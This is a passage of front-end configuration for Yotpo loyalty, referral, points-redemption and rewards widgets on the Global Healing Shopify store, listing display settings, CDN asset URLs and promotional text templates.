                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": "false",
                      "share-headline-text-color": "#545454",
                      "share-icons-color": "rgba(60,89,73,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(249,242,232,1)",
                      "title-color": "rgba(84,84,84,1)",
                      "title-font-size": "26px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "REWARD_OPTION",
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "1057633": {
                    instanceId: "1057633",
                    instanceVersionId: "483407650",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-product-points/app.v0.3.40-445.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-tags-restrictions": "true",
                      "icon-color": "rgba(204,167,45,1)",
                      "icon-type": "defaultIcon",
                      "logged-in-non-member-confirmation-text": "You’re now a member of our rewards program!",
                      "logged-in-non-member-popover-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "logged-in-non-member-popover-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "logged-in-non-member-popover-button-style": 0,
                      "logged-in-non-member-popover-button-text-color": "#545454",
                      "logged-in-non-member-popover-disclaimer-text-size": "8px",
                      "logged-in-non-member-popover-text-color": "#545454",
                      "logged-in-non-member-popover-title-text": "You’re a step away from rewards!",
                      "logged-in-non-member-popover-title-text-size": "16px",
                      "logged-in-non-member-text": "Earn **{{points_amount}}!",
                      "logged-in-text": "Earn [**{{points_amount}} rewards points**](https://globalhealing.com/pages/live-healthy-rewards-program)!",
                      "logged-out-text": "Earn  **{{points_amount}} rewards points**! [Log in or sign up](https://globalhealing.com/account/login)",
                      "non-member-rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "non-member-rewards-disclaimer-type": "no-disclaimer",
                      "non-member-rewards-join-button-text": "Complete program signup",
                      "show-background-enabled": false,
                      "view-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-link-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-link-style-underline": true,
                      "view-points-color": "#545454",
                      "view-primary-font": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "view-secondary-font": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "view-text-color": "#545454",
                      "view-text-size": "12px"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isOptInFlowEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login"
                    },
                    className: "ProductPoints",
                    dependencyGroupId: null
                },
            
                "1046199": {
                    instanceId: "1046199",
                    instanceVersionId: "484074347",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.2-39.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "Cancel",
                      "confirmation-step-confirm-option": "Yes, add it",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} points",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#545454",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "Redeem now",
                      "login-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "#f9f2e8",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#545454",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "Redeem now",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isOptInFlowEnabled": false,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "903592": {
                    instanceId: "903592",
                    instanceVersionId: "335157451",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.4.29-7180.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_11_27_06_08_19_400.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "fonts-secondary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "header-color": "rgba(84,84,84,1)",
                      "header-font-size": "16px",
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-points": "Give your friend {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend {{min_spent}} or more!",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "",
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "rgba(255,255,255,1)",
                      "primary-button-type": "rounded_filled_rectangle",
                      "reduced-picture": true,
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-points": "Give your friends {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend $50 or more! Share your referral link.\n",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(255,255,255,1)",
                      "secondary-button-type": "rounded_filled_rectangle",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": "false",
                      "share-headline-text-color": "#545454",
                      "share-icons-color": "rgba(60,89,73,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(249,242,232,1)",
                      "title-color": "rgba(84,84,84,1)",
                      "title-font-size": "26px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_1"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "REWARD_OPTION",
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "903591": {
                    instanceId: "903591",
                    instanceVersionId: "328804085",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-friend/app.v0.2.15-7139.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(33,71,45,1)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_09_19_19_52_59_191",
                      "background-image-url-mobile": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_09_19_19_53_06_873",
                      "copy-code-copied-text": "COPIED",
                      "copy-code-icon-color": "rgba(33,71,45,1)",
                      "coupon-background-color": "#fafbfc",
                      "default-toggle": true,
                      "disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "disclaimer-text-size": "12px",
                      "disclaimer-type": "no-disclaimer",
                      "email-activation": "true",
                      "email-capture-description-color": "#6C6C6C",
                      "email-capture-description-font-size": "14px",
                      "email-capture-description-text": "Enter your email to get the referral code:",
                      "email-capture-title-color": "#000000",
                      "email-capture-title-font-size": "20px",
                      "email-capture-title-text": "HEY, FRIEND! YOU'VE GOT A DISCOUNT ON YOUR FIRST PURCHASE.",
                      "email-verification-button-background-color": "#0F8383",
                      "email-verification-button-text": "Next",
                      "email-verification-button-text-color": "#FFFFFF",
                      "email-verification-button-type": "rounded_filled_rectangle",
                      "email-verification-resend-button-color": "#0F8383",
                      "email-verification-resend-button-font-size": "12px",
                      "email-verification-resend-link-sent-text": "Code sent",
                      "email-verification-resend-link-text": "Resend code",
                      "email-verification-resend-text": "Didn't get an email?",
                      "email-verification-resend-text-color": "#000000",
                      "email-verification-resend-text-font-size": "12px",
                      "email-verification-subtitle-color": "#000000",
                      "email-verification-subtitle-font-size": "14px",
                      "email-verification-subtitle-text": "Enter the code we sent to your email.",
                      "email-verification-title-color": "#000000",
                      "email-verification-title-font-size": "20px",
                      "email-verification-title-text": "Enter verification code",
                      "error-already-used-coupon-text": "Looks like you’ve already used this offer",
                      "error-general-failure-text": "Oops! Looks like something went wrong generating your coupon code. Please refresh page to try again.",
                      "error-incorrect-verification-code-text": "Incorrect code. Try entering the code again.",
                      "error-message-invalid-email": "Please fill in a valid email address",
                      "error-message-text-color": "#f04860",
                      "error-message-verification-code-text-color": "#C10000",
                      "error-not-eligible-coupon-text": "Looks like you’re not eligible to use this offer.",
                      "next-button-background-color": "rgba(33,71,45,1)",
                      "next-button-text": "Next",
                      "next-button-text-color": "#ffffff",
                      "next-button-type": "rounded_filled_rectangle",
                      "no-reward-subtitle-text": "Enter your email so we can let your friend know you received their referral.",
                      "no-reward-title-text": "Welcome to Body \u0026 Soul!",
                      "nothing-reward-subtitle-text": "Check out our products, and opportunities to earn rewards off purchases through our rewards program.",
                      "nothing-reward-title-text": "Did you know you can earn points off every order?",
                      "points-reward-subtitle-text": "Log in or create an account to use them",
                      "points-reward-title-text": "You’ve got {{points}} points to spend on rewards 🎉",
                      "points-subtitle-text": "Enter your email to get started",
                      "points-title-text": "Hey, friend! Your friend sent you {{points}} points to spend",
                      "popup-background-color": "#ffffff",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-option-auto-apply-title-text": "You got it! Your discount will  be automatically applied at checkout.",
                      "reward-option-title-text": "Your friend is sharing the love with $10 off your first Global Healing purchase!",
                      "rewards-page-button-background-color": "#0F8383",
                      "rewards-page-button-text": "Check out rewards program",
                      "rewards-page-button-text-color": "#0F8383",
                      "rewards-page-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "show-email-capture": false,
                      "sign-up-button-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "sign-up-button-text": "Go to account page",
                      "sign-up-button-text-color": "#ffffff",
                      "sign-up-button-type": "rounded_filled_rectangle",
                      "start-button-background-color": "rgba(33,71,45,1)",
                      "start-button-text": "Start Shopping",
                      "start-button-text-color": "#ffffff",
                      "start-button-type": "rounded_filled_rectangle",
                      "subtitle-color": "rgba(84,84,84,1)",
                      "subtitle-font-size": "14px",
                      "subtitle-text": "Use this code at checkout and you both get rewarded:",
                      "text-design-choose-screen": "discount_code_display",
                      "title-color": "rgba(84,84,84,1)",
                      "title-font-size": "20px",
                      "title-text": "Your friend is sharing the love with $10 off your first Global Healing purchase!"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "forceEmailCapture": false,
                      "friendVerificationEnabled": "disabled",
                      "hideFriendCoupon": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "rewardType": "REWARD_OPTION",
                      "selfExecutable": true,
                      "shouldAutoApplyCoupon": true,
                      "shouldShowInfoMessage": false,
                      "showRewardsButton": false,
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "urlMatch": "https?://(?!yap.yotpo.com).*sref_id=.*"
                    },
                    className: "ReferralFriendWidget",
                    dependencyGroupId: null
                },
            
                "876516": {
                    instanceId: "876516",
                    instanceVersionId: "483992075",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v1.4.19-32.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "layout-add-background": "true",
                      "layout-background-color": "#F6F1EE",
                      "logged-in-description-color": "{{ shop.brand.colors.primary[0].background }}",
                      "logged-in-description-font-size": "22",
                      "logged-in-description-text": "{{current_point_balance}} points",
                      "logged-in-description-tier-status-text": "{{current_vip_tier_name}} tier",
                      "logged-in-headline-color": "#545454",
                      "logged-in-headline-font-size": "40",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "Redeem points",
                      "logged-in-secondary-button-text": "Rewards history",
                      "logged-out-headline-color": "#545454",
                      "logged-out-headline-font-size": "26",
                      "logged-out-headline-text": "How it Works",
                      "primary-button-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nearn 100 points.",
                      "reward-step-1-settings-description-color": "#6C6C6C",
                      "reward-step-1-settings-description-font-size": "16",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#545454",
                      "reward-step-1-settings-title": "Sign up",
                      "reward-step-1-settings-title-color": "#545454",
                      "reward-step-1-settings-title-font-size": "20",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#6C6C6C",
                      "reward-step-2-settings-description-font-size": "16",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#545454",
                      "reward-step-2-settings-title": "Earn points",
                      "reward-step-2-settings-title-color": "#545454",
                      "reward-step-2-settings-title-font-size": "20",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive rewards.",
                      "reward-step-3-settings-description-color": "#6C6C6C",
                      "reward-step-3-settings-description-font-size": "16",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#545454",
                      "reward-step-3-settings-title": "Redeem points",
                      "reward-step-3-settings-title-color": "#545454",
                      "reward-step-3-settings-title-font-size": "20",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.79)",
                      "rewards-history-headline-color": "#545454",
                      "rewards-history-headline-font-size": "26",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-expiration-col-text": "Points expire on",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "#121212",
                      "secondary-button-text-color": "#121212",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "show-logged-in-description-points-balance": true,
                      "show-logged-in-description-tier-status": true,
                      "view-grid-points-column-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-grid-rectangular-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-grid-type": "border"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "876514": {
                    instanceId: "876514",
                    instanceVersionId: "483993624",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v1.2.16-38.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#6C6C6C",
                      "campaign-description-size": "16px",
                      "campaign-item-1128452-background-color": "transparent",
                      "campaign-item-1128452-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1128452-background-type": "color",
                      "campaign-item-1128452-border-color": "#BCBCBC",
                      "campaign-item-1128452-description-font-color": "#6c6c6c",
                      "campaign-item-1128452-description-font-size": "16",
                      "campaign-item-1128452-exclude_audience_ids": null,
                      "campaign-item-1128452-exclude_audience_names": [],
                      "campaign-item-1128452-hover-view-tile-message": "Earn 1 points for every $1 spent on recurring subscriptions purchases",
                      "campaign-item-1128452-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1128452-icon-type": "defaultIcon",
                      "campaign-item-1128452-include_audience_ids": "1",
                      "campaign-item-1128452-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1128452-special-reward-enabled": "false",
                      "campaign-item-1128452-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1128452-special-reward-headline-text": "Just for you!",
                      "campaign-item-1128452-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1128452-special-reward-headline-title-font-size": "12",
                      "campaign-item-1128452-special-reward-tile-border-color": "#545454",
                      "campaign-item-1128452-tile-description": "Recurring Subscriptions",
                      "campaign-item-1128452-tile-reward": "One Point per Dollar",
                      "campaign-item-1128452-title-font-color": "#545454",
                      "campaign-item-1128452-title-font-size": "18",
                      "campaign-item-1128452-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-690286-background-color": "transparent",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "#BCBCBC",
                      "campaign-item-690286-description-font-color": "#6c6c6c",
                      "campaign-item-690286-description-font-size": "16",
                      "campaign-item-690286-exclude_audience_ids": null,
                      "campaign-item-690286-exclude_audience_names": [],
                      "campaign-item-690286-hover-view-tile-message": "Earn 10 points when you create an account",
                      "campaign-item-690286-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690286-icon-type": "defaultIcon",
                      "campaign-item-690286-include_audience_ids": "1",
                      "campaign-item-690286-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690286-special-reward-enabled": "false",
                      "campaign-item-690286-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690286-special-reward-headline-text": "Just for you!",
                      "campaign-item-690286-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690286-special-reward-headline-title-font-size": "12",
                      "campaign-item-690286-special-reward-tile-border-color": "#545454",
                      "campaign-item-690286-tile-description": "Create an account",
                      "campaign-item-690286-tile-reward": "10 Points",
                      "campaign-item-690286-title-font-color": "#545454",
                      "campaign-item-690286-title-font-size": "18",
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-ask-year": "true",
